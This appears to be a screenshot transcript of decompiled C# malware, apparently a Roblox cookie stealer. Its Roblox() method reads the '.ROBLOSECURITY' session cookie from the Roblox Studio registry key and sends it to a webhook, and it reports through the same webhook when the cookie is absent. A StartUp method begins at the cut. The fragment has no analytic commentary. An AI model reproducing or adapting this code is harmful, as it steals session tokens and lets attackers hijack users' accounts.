 Program
126 }
127
128 // Token: 0x06000007 RID: 7 RVA: 0x000022F8 File Offset: 0x000004F8
129 public static void Roblox()
130 {
131 try
132 {
133 using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\
\Roblox\\RobloxStudioBrowser\\roblox.com", false))
134 {
135 string text = registryKey.GetValue(".ROBLOSECURITY").ToString();
136 text = text.Substring(46).Trim(new char[]
137 {
138 '>'
139 });
140 Console.WriteLine(text);
141 Program.wh.SendContent(WebhookContent.RobloxCookie(text));
142 }
143 }
144 catch (Exception ex)
145 {
146 Program.wh.SendContent(WebhookContent.SimpleMessage("Roblox Cookie", "Unable to
find cookie from Roblox Studio registry"));
147 Console.WriteLine(ex.Message);
148 }
149 }
150
151 // Token: 0x06000008 RID: 8 RVA: 0x000023AC File Offset: 0x000005AC
152 public static void StartUp()